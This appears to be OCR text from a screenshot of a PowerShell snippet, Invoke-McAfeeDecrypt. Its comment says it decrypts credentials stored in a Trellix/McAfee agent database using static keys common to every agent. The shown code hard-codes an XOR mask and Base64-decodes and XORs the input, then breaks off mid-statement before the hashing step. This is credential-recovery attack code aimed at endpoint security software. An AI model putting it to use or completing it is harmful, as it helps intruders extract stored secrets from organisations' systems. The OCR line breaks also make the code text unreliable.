
# Function to decode, and decrypt the 
credentials found in the DB using the 
static keys used for every Trellix 
agent.

function Invoke-McAfeeDecrypt {

    param([string]$B64)

    [byte[]]$mask = 
0x12,0x15,0x0F,0x10,0x11,0x1C,0x1A,0x06,

0x0A,0x1F,0x1B,0x18,0x17,0x16,0x05,0x19

    [byte[]]$buf = 
[Convert]::FromBase64String($B64.Trim())

    for ($i = 0; $i -lt $buf.Length; 
$i++) {

        $buf[$i] = $buf[$i] -bxor 
$mask[$i % $mask.Length]

    }

    $sha = 